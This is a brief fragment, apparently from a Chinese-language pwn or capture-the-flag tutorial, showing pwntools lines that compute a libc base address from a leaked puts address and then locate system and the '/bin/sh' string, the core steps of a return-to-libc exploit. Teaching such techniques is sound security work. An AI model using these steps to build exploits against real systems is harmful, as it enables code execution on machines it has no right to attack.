 1 main_addr = elf.symbols['main']
2 程序运行起来后main_addr就是真实地址了
3 之后相减获取基址
4 libc.address = puts_addr - libc.symbols['puts']
5 然后获取system和'/bin/sh'的地址
6 system_addr = libc.symbols['system']
7 binsh_addr = next(libc.search('/bin/sh'))